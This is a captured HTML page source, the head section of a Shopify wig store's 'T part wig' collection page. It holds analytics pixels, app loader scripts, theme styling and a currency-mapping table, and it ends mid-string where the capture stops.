

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-gb/collections/t-part-wig
body_size: 80402
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/en-gb/collections/t-part-wig" />

  <title>T part wig &ndash; BAISI HAIR</title>
  

  

  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">



  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-gb/collections/t-part-wig.atom" />
<link rel="next" href="/en-gb/collections/t-part-wig?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/collections/t-part-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/collections/t-part-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/collections/t-part-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/collections/t-part-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/collections/t-part-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/collections/t-part-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/collections/t-part-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/en-gb/collections/t-part-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"afbce045-5fa6-4d93-996c-aaddaea32627-1769075994","pageurl":"www.baisiwig.com\/en-gb\/collections\/t-part-wig","u":"802bae258868","p":"collection","rtyp":"collection","rid":163202498643};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177